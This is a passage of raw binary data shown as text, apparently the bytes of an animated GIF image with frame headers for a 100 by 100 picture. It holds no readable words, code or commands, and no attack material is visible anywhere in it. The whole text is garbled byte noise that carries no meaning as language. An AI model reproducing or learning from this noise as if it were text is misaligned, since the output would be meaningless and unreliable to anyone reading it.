PO�!�Q�W`�@��x`��9 6I�hEyv����j������i�����%�ӊ5?x��/0[�h��̠�r�]�ٔp@�0@�t:�Ӊ��@��Hx�I�1[���0@X�2a�:��e(�p
#@R�5�S�RP+  ��P�Օ-sp�$��oȀA����n@g9 1Y����U[g�(���#��[2
��m�����.p5�� �@yn����p���r
A�t��t����J{`����`+UD#Bv@�dʆ���y�*@�{�˽$C��+����\��63s0J���w��R{�ـ���˔[�=P�-%v��s�ĳ��`����P��}�5�{�0�_ �p����L��%st� �z���T���� ��g6�-� 9�RI9@�tà�.*e5u�b���2���N���$r��!��w��P���P��`�p*��� ���K�I	/6��s#`��[.�+��}p�D�p���k!�qe��W�	+�z��$L�@	����I2-@L	���n`�o;p�� 4+�@#@2.�2Xc�||���M誧�	Zs���t���H����˶�Pu 7O�Ev̇�+r���$�Һ��2�Bk�Ӻ����%�j��	An� ��g·|����P
�Ju@��J�: �@��<�&/�:Ugy�k2*�%��@�	R��E��uo+0�whjǀ����P�	��d��x��xp5�Գ�$�:7gyh) �&��1- ��zԥM~���Z)v�`��o�|��2�J!i�� 6���BҵMV-՜KA���a�p���%�+�z�y� �h��L���U
���Y0�1)$f:ʹr'��L�����0��@����ME'-��/�*�xJ}ȗ�+Vgu@9 /`���??,/���Ԅ�4@��Z��1����"@I��劮̐5P  @����< � O`�H9��|�(r�|r��$��<�/Z+#@ ��HP��x��*�ǲM �M���Aw	f��x�ۑ��Lg�	@ܶ�n@+�ܯ7�d+��.�8���ݰ�ʰ�ܐ��=N�� 0��PI`�p�p���=��0@��	�p#��0��H)�ߜ�H�M����W�	}� �pʰ��pJv���C.�~YI'�p�$��{�P s�bQ�~��V~kY��v��w`'�"$_�W=#[��>�>���8����A�� R���Ϧ��J��B /�>sK!\��<�T-=�2U��r�3��p
g� �m~$�
@ ^]�+��@�6�f�: ^�d>��f� �@����<��U���	}!�e 5~�y��.�	E�ށ�UОp��Ҫ5P` ���Mh ����)��j��s����v\  �1�ȱ�   ��.�W�
�Q��	���E�<�y�)���*L06�/�PK@v�B���p����~��	& X�GT?��Na�u��%m�r�
� 9�s c�zk�tk0�N6�WHM��1��%S2JP�a<}��)� ��,����ܶ��|�ܱ���9�8��H �	M`���+u�|B�p
C���e��r�z$�����m�� ؙ�BV���o��  ThD@3_�ًHϔH�$ �~�ƾ��������|,���/@9�ZK�w�=���n�A�0 
#��+`��v�g9/�q�&�n"��"����8p�	r��!� F��ↄ�	Hf� $H&������~<` b�
*�e�B%�0H�y�� :�(�)G](`�t�Lr�N�ĄIU&W� yq�/R��1�Y�&x A�	
��4ۘ6(
9p��oߝ�F
�@aD��"�`���]$K�*���+��Y�uƋ3:��H����'�J�bB�^KlX��1��F����7!�!R �*�r�C�8~�T��ɕ'K�����1,Б�L;�>��1	Jn&�)Ы�E$���;���n�h�@1"І�见�1
�������0��*����N�i'BT���� ���@m �c�&̣����a�Fzl$h�Ą	��̩�m�8�ɣ
� .�`�..���t*��x�*R@�ōP;+7����MtH��Rl1�G<	C�<����F0rm􉧓9�����%ut	H�8�3θ����TӪ�z����
����&@ӣ�B��/H��2�(e��x��ǳ�H�/\����A�~�Zb�M*u�Y2� cg/�D�.���g�y�o�PT0��@�4�h�Vð�7�h��=���?}l����L#���Y2�-Xڂ&�a��p(0�tb&0�*T�s�J�D����@�*�؄V��!��1^�(ņ �룏��F�{�ᦒ�V�a.�����2��6�0�����o՗�J��/�����e�e	J
V�0����2*�b��.x��&�B8��*���$��c:�$��@^3m2�9#����`��=J�����r�x@�=*����ha�(��Q�1��<���&�h:���O�]؈�3�5 �5I��%��Q�'�G��E�R�/8JP/�:�F��:�n�V�)s$P`�d6�b�¯����j B�U��#�i��6�eOhY�\%2t-|���0���F�����]ѲQ4a�/��F7B� `̯)�c��q	L�K��*^�Jtl`/`�<��fh�#�I��9�� { �alhPF_�C9��@ ��`D7�2�Ќ٨%���8��:����G�L.j��jz��	�G]�`�A�W�`l���x��%�m��h%���ʸ� ;��b`6���f� ���ҭ+�]`�ƾ$�@��:P��ن�dHA���Ȗ�A	JQ��mBR���P�e��"���/:�Ieh��`%S\)�]ZgMY����)N Y�A/{pO�y`��j X�a��A,@P�`����(�̃A��hX�P��np���FG�P!�J�{ѩ �����J$�@�0xA~I[�i�"CepP�Z@	5��@b��d��F7�qB��p|+�*�F�w�/d1G���:KQ�R�C*��4@^@�<NU,r� H`�`����h��㡔b�+�u��R�Ц2������{8!F������(͂��N<��.=%�ַ� 5%� C��4���~��	RѨb��6��ݠ�0v��{x�g��G�Mn̑tL�J�JZ"$@a b������ɪ�2��ʠCe `��:��i�Br1�=����t��E�vB]�&'�9C�J L�nY���t��=H@��W�> A3Tռ�� ,Ko_����hH�̐�,p"\���(q��ݣ���hc�c���(=��<x�	�����( vPQF�"�0� @���@�� .H@jx.̘�j�")- `�1z$��:W�.g�Z]"\W X����T@�n��l0R�+� $N/�ۛ��P*����@|�o��P��ԁ
� �1 ����OYpe/�*�#��lا���
M(X[�,I�E^�+	�^���M�{s�e�R��Ԏ ��`WJ���n
������s�A�#����gJA@@���U
8�FFb�3,�z�~3S���me����T��X?N��ַ�ṉ�D�`�Oȁo{A�4��)0FFH�
a�]��hc��nx���'-k��+���  !�	 � ,    d d  � �H�R�",���S)3FRCv@(��Ǐ !�B�1�J�Ȱr�8Xf`�r�͛6O���cG�;Z���JC������MJ�>��#	�1BQ�,��F�;M�q�re�i+g�D;hZ[�owQ��B$�!'�X� �TO����b�$'+f��'��v}��⮕�Ԫ-�!f̙��f=Q�O�A�����I�(} ��B�O�(i�N��1��9�b�1����姹��Л3g���u/��hg�I
�E��2���_����@b�1��H����$����X�X�� (�� �G`�����@�"SJ1T��fX	�(�ɽ�W�F��%�ȁ(��"�^xta�9�a�!eT�A�� iaȣ"jƆ~�ܐ���b1�4Y�M&�_!Q&�݉,B`!��AF��<`��R5ښ���Y����J.M�b1�yQȓ�S-�B��'F�-Q"�%N��TDO	D!Te*dX*3e��h���i[֬@"{�B˞�P�,T
Jh ��2"� �${�u���ɖf�{|�ٰ��΀�ܐO�� j��Qy(  `+�z�jk�-��D^�"������Ŧ�Y�
xû��瓪��g-�қm"۲X��}E%c{�&Q�8��gAd�Y��!1g��� &B랮��,��B"��m!ԦL����"J% �F��!di�8�����AgPCJ����-�#�m-'fˤ�\�,JANdnBL���L�}&��O,�9w�\��2��fI`1�s_3_�������a�$vgmvE��g��'���y�*��\B���Wg�5D	y�sg�{&8�<a������^Hv��\���9�����0��t������&��	��qwּZ��7���\vه� ��5t�5�D'�;�����Y�N�h��,�Ӏ�ݳo�����kov��� H�v�iZj��6D@F��(�@����@�
$����pB��<�= w���W(����lC��� ��r�� e(���hp��P ����=H�/���E&��8D�pC#�0v��G"������Z�L�&J/w��`HE��܃b��6� g8��	n:<@����!:�0$glA<hā�/X�V
q@��ٱ�x��#`����`��0B ��L_�� �0[��p��T���]'=)�bЅz���@:Sbpf! �V"C8G �H�P �'%'D;�����C
��If��l`*�)Miz�u��!N���<R+���7�2�ƒ^�%�L)���u�ì���s�g=�)���(�@4r��r5���$@��}�΄:2��pW���p�J�LJP�rT�dDG!�P�c@�T3F�z�e).K�5MBD
oԝM�F,qj%�4=��@)�S'��1Dh�)�(ЕC@��,b_ڣ���OGm"�lz�7�iM.�/)��>P�0kN�RE����S=R����i�B�M�r�Cm �Ν�)��L	R���v���!4�YF< �( "$��!i�.�	�3��eNQ'L
L�e2���h�2����)f݃nYi��{ �V�	��vE{s�7�:0�%��ժYs��>,&-qh\��:<�<d ț��R"��P+dꕏtO��_j?�Љ��o��K��M#��=1�OP	�R�	w�CPAܦ� uo�;��1xֳ�|Y�̥CCPω�ACqPS�&yX-il���9� dF8Q
�@����Pxǜ9�7�;_S���悳�U��`������3T�,p"��C�q�Sz��(<dW��wd&>�p�i�<Y�t�.k��Z:H�/��`�������M��=0"̙W(K�	;`8�P֬�HBw`p��/�(����R��ѵ���j��xy�:r��u��������"�*�D����ߚ�v�U6�t���J���6z�l_��fbS� ��� A�G֬���ڃu�QiqpN%7�����C��Ok&	9 C)�ol'����vuj��UuRAtEA%@�A����u��k^�V
I6����N�Yw�Ɂ��|���R�mԥ�7d2�T��	~��6u���\��͂)�����]w����,�%�`8A�@����4��ս�I&Vb�E)D�1:`���y��<�$o=�$�WK썳V��^h�M#� ����j�:t����Ɨ�섂C��"��]�}<�`(m��:�V�������y�G0�s�Fr���0�ﮗ�V�iG���(�����k�9�=�(���E�����Z�//[��σ>��Vc>0I�� w�t�A�Z��o`v[�P�!
(s`s��T�T J(�R ��p�PR�;f�l�tg�G��E�gH9 �ʃ8�z��[�%�E	QgX �eT_]�Ate� k��B�a��K��I��v��r'^Y_@}��_@m�僪Y6u� V{�U ,�f�&G{Pf�4@#��7��;Ǧ;H&t�fS���rdV���ThhФ�lXcB���A(���u�A�ǄrD �gt�4CX�iXed�L$慭��Ft�(P
�$���M����u�H�4ID�AM�~�U7,��Z Xw��I�u�0KT	r�}��Q����Y'�}�P	�TDe�{a�h�xKS�(��;ӳ���_b5����Z�@k � �Y>�S�ȃ0�� pFX�;;q!Ռ�H�w�h]�h��iv�n��np�D+`dRP�Ea�����[Ϥ�^�Vs� ��/�qF��x\�A��t �(�O�3��q��;m�5U]Յ�f_�� pA�,�����[�%X�M��E��(�cZ��[�(y%BGd���!�K��p�I�� rC`\ �BE����^�9@��X	-���Y�criOr�
;��@�x?X5=٘d��DVg&�2Q8p���
(G8TJ�'������Z����O�����H��@cI�E�a�9�"��e]өm�Pz�GGq�0RD�z�A���Q�u'�S�QRPD�EJי�ԑ�&E$�_�+σ���Kl��nt;mP��V�N<D4FJcU�=X
<t��j�p�PDf�O�5��\E$
WSN�����nU��v Nǃ>�8Y�D����8s�$Tb aNP�"���RsYOrA��A�CUT@7XG6�L�r�t���`��gz�9��Ő��CuP5�{ �v�N�\�Q��A��F92�Ǧ#)����Z�ErRz�Xz����2JJ7٥�����bS�'��9 T���KJJ�j�%g�H΃���$S�J��tuP
�P
��ɹQ�
f3's��l��
hՎ'�{5�d�� E�4�+$���U]U��Q���tX�t�檥TH���X2��R0s{�R��eK����5ib_�X�rr��C( h�*�ـ��*�d�Q��9��>�O�"��e�M; T�(��Y�@!p�+T@l��]j�ad ��jd�(���X��}�@�$�:$�7��5��T ���4��zF��cN� Bi�!�!4`0���FFc���j�0I*�N�V�@AF��1[O+G0W�dN�O6۬'![j�G`PK���l!�Q��P�ZE�Q8�b��^d�1HW��4���-�t��H'1(&4~��t5��_ ۶eM8Z
 $T_'P{ԗY��|KH@zq6�2(�!�a�pb��G��%��l��p���J��L���V	�ԭ�HI � [����rtړ�˺2�).�����
�J�c����{C�dm�MR�ӇfB}@�4Z���t0Q��!C�������B"�;`�J&�ew�	
��cw��J{�Pm�O:�u��A=�;�T0  ���&l���+��Y�b�� P� GH� 3� [&�%�p@�	C������ ��0�
���  *0-pWS��!�L�j�J�j�y�	� Ğ "� �P��&.��`��
��{,z� }��`	z����`	ilE���Pɕ<��zLS�ǁ�i`T;`#��|[m��@ ��@��l|	Lp�`
��Ǻ0��	��|�X��l|�k �z,��� }�ǧ��0��\��	�r�L@��rpL�	��E�����K�|�h��h��j�����r���ʭ��5�@ �2 ����, 0��0��	��g��� Р˝ ����݌	��@L� �,��]�`L�&h��q��q	��ް� ���	q��J�.�"pQ��|p{|U��U ��?���@�L��� W����P��p	���z��]��L�փ���71k�0�l�
� V � �� �@
�@
V��j��Y`�XQ���ԓ�Ǔ����j�
����٬���0�����d��F�&�z,��� u�[A��ld���	|�
p�
��� �� 
�@
��ʫ����X	z7��� �@���������٧mcM�h���mpΔ<���
r%\�u�  �l
� 
p�פ	��0˰
�0���@��O�\̦�Ǭ�U� k0�D}
� �j���Վ��`
�0�j����9 ���W��`�e�A�ߦ�C�����p^��@
L^���3`
*^7��@�B��P�Q�y �� z,�@J�ˠ�9Mځpu����9��ތ�1.rK��}�@�۞�������]���� 
��3	n��\� ̬�P=	7�J��p��̚�h>�u����R� ���F]c0ߘ��m=dDWA��@�j���Ѡ�ƞ� � �Ʈ�Ѡ����m�]�ݕ����	`��`�����p
j.��N�j � 
�g�� r �����`�&p��#���� �0V�� Ѱ����`B`j����j�� �� _� �y 
��Y0s �j�	�� ȃ�	�@F[1����Vm�#p��@����������ހ��
�`���#`�� �[�+o���#pU�
���%�
�0 �0U��%�"P��$W��<?H`�A�� X0���	p�� r@��U�p@࠰
��
�}���
k��V���kp�pX���7p��p��|7@�@ݿ���8��۞0Y�	]�X��� L?�� à��0|���@����qp�V�
��`��
V��0�U��������3�k�U̋p������J��� ��P��Ԃ`=<E!�/��a��Q���)#F�[ �GP���y�
*q��ԅ��$�������V�I�֬��s�@����$B7-�2�ߎ2PP@1E�	�Y�nP�i�%K3<��
�a�P��ѫƍ���\��H8��#�j�8k��Zj����x�4��D��q�V,Xv���W�Cv���B���#� B|�>{����d�N�UB��?�vI}\5�'�+�ZY4�)���MZ�g���;#ռuˈ���ܨ��T��M��p�Ć<#��%k�J�1��#��7���k���ğH�pp���3���[�B0�n��,!d�ذ!Zء�Pha�����+�Xq�F>a
B	��>,�"�@�m���!��H\���%�X�\9Ũ�b�Ip�B;�#$)>�0SL2)�a�b�J ��036B��*O$�o���90!+LB�,-QBJ��[�[@�AP�Dn�5
�$S�8 �P��O�� ��tAс7Q(� ؋�֬"X��(n��a��E, ��eF�+�
F�A)-��Z:��c�Ho��K�[CH%Ă5����gX�L�YxsV�µ�[�	jLBX��[�X�En�Y�`�P8��I)I��ړ�:�n�vR, ���T��č�P*�La�d\��7w@� ���[��UB�bIin�c��g�d�`�g���xK��v��=[��d%au�ĊI��;L�5"2Vt!j́� 
���2�z��vbd ��d��TB#Ԉܟ,jX@#����t{�G�[�2E@ ��. <� VWb>�X��8���X�@�o�}.cp���U@⋧o�\�����आ\\ "h#�r��2�pP`O2� ���ȣ�X��T�TQ�z�H�������*x�#`�`1�t8G��*ρ��A	�pAV"	NH�(.��
#�AڈG56`�jTCR8A�(г!��<Q��Ϡ�/����;���F�ʓ�q�n��N �!��DE��!���!�zl��0�!Z���GV5�a�0�{�����}���C���':� ��=&�&�D#̑B�p'h�Y�;FeE�\���p�C���b0�W��q�,�/��&������/(B�0������`*�#σ�^��
�7��m���'�X	��>����D&*`H�"p�*�B��G
��]���e�YF�5�* !�	 � ,    d d  � ����R*TV���
Ä��S4f�`�Hj��_C�$X`�1*R�oP�3���H��vI��E�)}��(��&��&Y��A�I,��5P��!�@��u�?���Sb��A2m�-��_��s�����_Q���)�P2E�4I��Qwe�H�Ŏ�"K�Z�L�-QTb&K��غ=�vZ���sjt�ײ�,�&|���߃�+9|8��T��S���!�%+�\f������8�_����T��z�]�._����!ԃI2��`�ߋ-�ό¤ɯ-�?.�ء��Հ#3��T ��uX�V�� d�S!%��X�T�$;eƑ$@���&����,��Y��T*Gt�A����@4��+ŗ�!YOm��׵�d�^��#Q�H��B�&�Sɤ�L-���A�5�|�A$UO���;�N<@�z�Ș
��
Z�4L2Մ�g>�� M��"^8�OR	D��v�9�R9�[22�L��4�M�vfS	�I�jH���W���[o)��L��:`�`�e֫���*�i�;.5����CԊ6Z[m݄-�پ�-�jR�n9�,A��餻���+�nQ�O��K�]Z�@;���	�ܶUDߋ�?��pL�z�/��$'�3R	q�!<��[D]�P�Z�o���q��v�VE /����ʎ�WP%�6�@{��@{����1�T�����f!=V�(�"�^*;*a�V$�nI����ND�Wa�?�&��@~�������ӷ�y!Id��V ��W��<ꈘ�!��i;G�m�X�`����b*�>HE5p�:'Y��zF��Q�T 
��[���FީHRCM���~��V�r���^C:�PDY�N}��A(P�qz���c
9�#�0�!R���?�^�?�Y�95�Q�fG̑F.i��^ �"8e��	�C���	�xȺV�
@�Ep��G�n� ���jp�����_�����&�@b�m�������`ۥ�&9��A}0�Gr���bH>8�:�mX��TC1Ё���	v���$�HNp���|�I_�|`�
HA
)��3��B�jϛ"��G:=�!{N�b�#�#X&s��}�$l�����LGGT"���E����#A��A�����" �;��u8�F��� ld�!�8�i+v���(��g�k�	I�V>sa��!5#�БR��(DA0��#�0V�F� w�����))����De5�h�<��t;T�`Z�B2�a-A4Q��-H ��9�8�u`��>9�d*����3�y7�m�^�JB	jF�C#*C:��	�L�e�Мu�q�l�GF��+MP$���G�H���~��W�l�E�2& ���PZ��ec�P��|�+��Jr�6f�_�<��@*:J��_�#66�.�$P�z[��4,�0�aHh�U:0�T��hp�@���������b�k�\G���T4��y�\ɬf���W69TL����F`�^��=��PP�%��OOB�R :8�d���|�M���ppZ�z�s5���:�.YժE��h�@��
��!������"(���� �=��{)CȵrR�����6ͦwt��VK�C�-t؃!(�P��4�[o$�=E��� E}�K��vG\�=��C@lRX�?��e��.A�*-�1b�1�0-���=T�'P�k�����$mդ˒@eyJמ^"����:ʋxw�F�
��b�H����$����1�)��P��$�1e��Z�{�����y���b/���w�R��2&������B:!E.@ q�"��E��B~B��$�ɜ�q��*q�jM��talG���l�A�\������t*э:�@w �\KJ�Y`�2��$�آm����g��!/��D���n��� �ե����a�o�"3�����!��=��#���ȻVCמ��#Ab<ॲ^��)�nv��zG��!t�d���w�Gn`q&� �7�H:{ܶ�F�i�[�L	^�%��[�O��u.�P�/<`��%���A{�s��k''$��KUN�P��T.����e�O�1�q���b7ȫŶ�y�ނ�"�pإ�G)�A	�B[-�A� ?!���d��Ю��%&n���G7���.�2okx���H��U���!��Ə� Ө�����n'� -0v�����Q����;mD�E\�-���b�ō��Jƭ"8!kH)Ja ���%r��]
R�V��@��x'w�@�n4!�L���.A�,Z�"C}��vsr9���R6�f�Ed�Wdt�^{�(\��Y��!!
(�_�W�y��tD]��Q4�T�Et%<��9���f_������jR ~�~�u 9 z'�=�A_�F��G!#b'�@G%J&�\�U2�F /�.	9 b
�Q�R�XF�lj�t�0{{�!
{@(��qrHF ��2��2W�#/�q�p+S�&z��Rd�e� �s���Y����Xl�l��?� 9� ,`'{p�Y�5���F��'O�	��b�\�a�$]�bi���>)���8'�>�~;P���P`�׃�@X���bZ�w��!Ap53�(]=W�.fW�&J�e{�
��u�d�5DX
R�P���U��X�P	� �po{�==�$V_х_�m�2�X��_-V~��b,�4�"zN�d�Y���M'CF���%0Ed2U�A�f����b���q)OQ|R��=��� 5�h�vZL�	�0�x�au�̸U05�(S�p�Ԩa�Cw�dI��kȅUR!"h�F]}R%�V%�h,u�f9E�5�uZ�e@L�H/�RO9H�zrH�E�u����1��Hb��Hv�EGcS��Eœ`�0�el�@P
#�z�^�唡�='�X�&L��J�o^�
yq����h��w�ySH0��9'�����H�x[��b m���� �$
:�YZ�=Z�US	�(��t���I c�T�T�?W+�3F@!r� �'eP�U�P�%��u�uђa4!xl��sɈ�xi��rb�Dc>�>�FG<i��:5�D1�Q�e��)
����ISR�g��au�/Q�@M��\x[4頿��>:ZW��D<�^��WY� i@�
u�3�3�� "z�#�������{?�l�yz~�	2��x��9�	�E�F�y驞h�m�Empz@B5Ѕ1�H`����^&j�/�X�Im�ff��@'I0���#1���%�QDyG\r|�h1�Y�?G n�n ��#'@�@��X��i�P
l5
1Ud%>Ĩ���x	R�G�>#�,�œi�W��+�A�ۗ{�co��U#�X~
���V �U��4 '��F�_S�1F#W�(3hc>�W����۷}n`T�}�y���&}؏T	��5>T ��R	� b 7 �&hE5��h��%�Ns�_0kV�5x�h����X��u�9�w^u:���f��[�x{�Fv>)O�Le.$*��_.[Jk���{��: ��?ֲ-����nR`���N~͈B�4D�B)�E�@XjB��+�9Т�P��
�(+'x��'�C�jdu ��`aD_�q^�����H�E�)N�%>2�1f��5�$k�{�	��2e�`�'0^��b�"�w5;S8 ��VĴ_��1�%)Sk�$[�_����R{෣0S��w@��y���b;��Y2?�rd�cbq`�T�-�k��vrvR�����i�/U��F����`�J(� ��	��	�1�C<^�lB��&��n5`�ʕD���+C�e^ʼ�idE8SE�t�Ds������;KP�,!pa&3�0�/��lwĪ	�i�0�0����a��K�PR��I�dY
"I ������#� �&����?�	P  ��Ps� �����003��l�C�0   Ɓ��`�.��m`;���;���\�j��j �y��ɝ�-A�0� Q[!�!��`!Q�2�Ǎ0#@@��s�\�wa�z{���jp������ @��# ������X�ټf,wp-2
��K�y2�U�˙<�j #�ʗ|�� ��ǝ��+�rLx �)�"��
 ʙ��0��ǖ �@�0� �Mɕy<	[�`�&���n�=;�-P1����@
���6=�`��pqp� 6=J��� �@ m�A�w-"v<�0@�0�#! z� �xa����j`�Ȁ�@�@�0�0�`��p�L�����vMX��"�0� ���!! �P�7Q�%%��C��jP֫��0#`	��p�`	ǀq`���	z���"� +b
�0@0 j� ;{S ,����=]�q��q`Ӕ]�d�@ ��
,���*� ���  D�"�$�	���@�j0�P��0�@޿�����`����y��@U0 ��*Ր	D�'w#��P��=�����<}@�@��0���@�@�M���mʓ��M��ת��7��R��	r ʊɍqg�Y�݋�� ƕ�~�@��
Ƞ�@}`	�}03`��"&����Z��Y��!A=�L�قuC ���؝��p�p��`	�q�W0��`	q`����7Q�P�"���ݑ�ۗ�8y����J�W���p��J�W��@q�p��
A�5�rF��W,y�����W�t	t^�W���@�%}���7� 1�`N�ͽ���=�`	j�
����	���>����������8,1 Ȭ#ͮ�
���p
�=t}���+C��"� �a�:g�`	�~
" Q0��0	�m��<�!�n��"�\1C@_��@c~OM�䧐�  `�<�N���-�[q@;`�\�������ۺ`@��,�����~�6/)�+�陸\�U@퓰��p����}p���	��	]P�O�� tY_��&p��m�`��	#�
�@��M����f�ʽ�"�Q� ͱ�04`�C�,2��
��Ѥ3���<�?�i?�|��&����q[sO�@푐�==�p_?��_Ƀ��5_� ���u�c�{��`
�\��		�~
���� ���*� 	�a�����5ԌP=��:���0tw��@@ڞ�ՙ0���  5T�۠Gς	���bC
(����E�t�(,��b�6i�iS�d�EJ��H��xժm�Y�b*Q9��(�cG��e����ߐ@!(4��鿊7>MXDO�'O�(��+�$I���dN��z	$�%����v8�E�>�>� aHT=�7�i��E�隡D	�%Ě�S���ɢS��	
Q�]�tiR,�B(�3aS�#�(�N_���I�5ɒ��<���j�����!Q'P�N8/��"*��)�Wh8�?�5�~6�EQ�qD8n.f�z�;�EA�@��Sȴ��*�� !�	 � ,    d d  � �=Д�AA�&��O��TIƀ�Ȑ�D�(vT��q�-����dд��H��� �#cJ3Fҿ��fRL�С�V��$�&�cvM�%��M�
��H�!�6���HQ�}}�qڮ�g��l�$�'$I
�����T���;�hĥ`�ʄ:DcՎ TlasWW�&3dP����/3�=̶p���@J�J���&��pa�C)*Ŋs��Ê+��P@�Z���<��Z~�8��^B�ٝ؁@��eX���>�n�T:��;l�.��}��!>L�b�bp,ֱ�{Ҩi�PP��F�j]�T`����0Da���^�W߆R�P�E�CD1D�P���HS45��!"�$�r1��� E8D�<��@1DZCB���w��W�u��VZ9���T�3��_�\җPA����WA�0�"��Y������Nr�U�-���F���?�\&w�y���1��d`�$�Wb��Ks��$U���g�e*�R1PD�2�X�Av����DY�(��֬$�Q��B˟[�)�^ߕI�QI���q�Z�Fd1D���B�G�r8˦� �AB��$i�hE��dn�)a�nC`�&��dl��d��O���E���]���C2��Q
	���}�Q���/C)Y�ù�L��AG^�	��%"d��Ӵ�1Cop��̱�w�GtHA��V�J%
q[Q�&��r�������3�֜ӳ"߁�Bn��Q+����AugP��W�!��r��>���G'&��� -�.Gx%��H֬�g���l�45�sYCm�ӆm�qy�Y��F��-E	��е����j����Gn.��vǺW���w^Ċ��'��!zs�BG`|'j�z5D�kɞ�J�u�/̻��1��[�Q��������� id�	���BF$тFߑ�zk PE6�މf�A�����/}V�A��xs�E���\��#Q��B=�KH���VX�UŁ��eH��]��cH�P��a�m0A,��g�@>CA�wJ���")����Ѐ0�"CZ��"Lx;���j��6D@t�C� 		)� C������T���W9,�p���}�;���E������g>�D�>S�TBq,!O��GC��[�� �Î(���d��P{1/i��Dq�L=:�D�����t$�^����R�[$�!�����F�B�`�3J�8�	N0� �!8A%F�+oq�i[�:ՙ�*�}+��֙1���G0�>���1�S ��{����`8��A�qf�]ۡ
���6~�Ћi�<�E�s%�+Ө� Q�C�Ei� 
Q8a���H8�I'T�ky��!��ӞZ�㫊X�B.٭DE�D����T�P=���@�� -(�$��m�R�#MD��d�T,>u�Ҏf֡N歃���`ҧF� ��^�P�$!��|>�M�V��t1�ap���r��QJ\x4TYU)��[��F�5�g�%#�����98GH�����Ĥ�H���ԭh�)�p�/��4%qf#�6tֳm^��Q�@jTN��B�ʠ�d2��qc^y�:�	� ̬m�ʌW��V�R�n�#6rW1���4�.�����=�ͥv=���f���xWhޔ|���M�W޷"�{�@%L@�~F���x �+�C|f0�P�ZL�4��� �[�ע����2�2̠U�eSDԐ�Jt�-布	��R)P"ĵ�F
���t���G8_bc�U�=�0f�e�Wx��",`�G(H)( �; � -#�9���C�Pu�۵=��!����0��Q��)����"���#�!*AF���n��^���:lSЭ�H��R�Ա��9ͫ�P�k��ђε�?����v��=T��w�#(bRc�����m�BԾv�A)H�m[�B
88ݽƭk��ג�ٰk�7�Z��pC6��a1���`��KKQ$��a�-7RK����*�b7y�:Z�{��ۄ�\��_=5�!�`���ؐ#�I	l������0��3���F�@��J�.��	�}`oK��8����V���_���;K1a�%w�!Rn�^(&F �3�:< ,������M�3=�z
pMp]���X�� 
0�;_�B)��F4�����?�A	C�@�kk���T䑢��?]�_U�8��S�sHg��8�-��`#��G�;�Ѹ��S���D7���k��	(@�*QK�8���	�j�0IѨ!�q��s�>-�b��F��SQP��cx��MN#�A
��s�g���{��=��=̩h}���K�Q��kb~��|����G���`4@�p�_P	n P��ty%r���G(� ��R �P�tF� 4Uކ`�{ KiG{�'x�W�'� Y�S�?�Q�`�䀮�o�o�g}���x�!(`�M,ebC<���s�6O#@!x(��6�g�9� � �w�U��Oєoz�d{�"
@���UpD�'�A/Mqޖvs����t�W�'���S|Um��a�;P{ U�|��Oy�Wx��lN`�0�(vFK�~`U,���s�y�tM &_�v<�2�'_@�� ���T��O��z�ox�F]����^�DB#��G�~�i�s��a�31��Ju���9�P��a_�`t���pl�e ]h�HF�A���M�gh��
8`\���&�v�oCϵ��Q0��Ԏv%���vؤ�]豏�ŀF�F�N=w� �q�����.�f�
��R8�����g�P�Rx�Y{@�(`�Rl��(vRM�H�$�Mi��AQ[fuR�Mt�MI�[G�/tn8P
�E��X {��M��xFyb0w�� :Ps��q�O�H �ud2Aq�e��'�M5�.<�95�W80N")slٖ��O�hWti_�P	�a"g�P�p:`-�b���))��0O���&KO� ����=x��g�?s=9���_����Ɏ'%t�o'��'�o�7yyap$I_'�~�!cﲊQ�n��y(B��=��[�RN�P��U>Yp&��h(�"w��4uX�'�M�ejG���$�|��e��m�e)���Wn�[iP?�SuVǞ�bt���o_���r�AKp9PUz�(���������m�W��VY�80iM%���d�`���ՙP�Ng�� vN@u�y��{�i�T�D��X��m�H�ig\��=@6Y�'@_�q�q�f��wNW���T#zM��`��{P��(�oۄ\�:���H�e`���U�WަY*1����gPu���y�w�Y�D�lHs`��H�'�{����\ڨ0��DG����Pi1�W�"�M�P9 ���y�t�u�������E]�IZT�X�WQ��r�}�$@ۢsM�6� W�#	�w�P�s�w#�]:�Q�oh�b��o�E�`�azZ�f˥s)��M��0����/�E]��wK���T��"W	�U�f�� -*��z���>��_�&sTP��A.b�/'���t{'M�W����z�^��ZZ'К���	|i�5�&k!���ah��i���t��z��Ιo�e�PK�}��u`: 	{�'�O��)��-4����1�2Yo�<5����*�"�hK�0�'rhT�Npo�t0��q����i��~&�9`p1T��E����� ��wJ8�Oŧ�����'�� x(�3Ӊ�����X��3��R	B�f����B3�n����������b���$r�vIb��,uD�k��[�  ��"���{�  �  ����&m���.�9m���@oU�� �*���T�J��� 
������fi �wX W�,"�����	y ��	3�" #������P� a
��
���03�� F��� �p�`�1T�� Q�CSy�j @��2<Þ�LpHl
30@ Ż��`a
����k�@@
p���p
��ސ�PV�P0�pj�U�����j0���r0�������l"������p
�P�������p�`��0�@��"0w�1�1�q��q���ۀ	Bpq0���0|��A�I,��y Ď�� a	���<@�	����%I@e�8���ƫpp`p@
� � �@
�@
V �T�
AQ��� �� �k�0�`	�}���}����	Z�����Qm��8���H���	�
p��}�@�@� 
�`�k��U!�"=	U|P�y0� ����p
� �^������b@ U�
��FoqD@�y�Ʀ�
e=Ѥ	��@˰
� ب��<ҹL�� �@2�Ͳ� � m��#����q���@�ja���������U}���p�ؤ��p��q�!�~l��
|�jp0�0]ɂp���Ų��rM�R��P�x��q8�����	�����q�ѿ�ތ��j0H�� �| ŀ,)�� 
k�`�J��D�p���	����w�#A#ܔ:zb��j��߈�ѐ��Ϡ*��Ѡ�`���!�QP�
�0]��	�@
���9L����@��`
P�	��K�����4�:�!��������*.��V��`�� ��p�B��<R�Uq����J�	Q�5�Ml���V�~����@���@������]@���	B0�D�%%�<��@	^��������	��ٰ�9l]�T �|���#0J��ˀ� X��(]@ � =p������
Ƞ�pp��-��l	�l��j�͟�U�k�'�����	�^ᗎ	]���B`�ɾ�0��������Ȁ��P���� ���	9�ͤ0	�@�� 
���1e���~
=�	Q ҁ`	�� ��� ��ǰ�	�o
�
J�p�C,�q0	� 
���r~�^�I�<�`	3��Q 2?}�
ð�]�©������o�P��V �V��<O��P��P���
��7��\B�e��Ք���WD�	@ ��2��|��
^�K��OoO�O�?����~V ����P�'1;��*�]|��\� ��Y@���U����=�9</�:�	�@�1��O��%e�|b)�#a^�.�
9l�uP@���]�j����
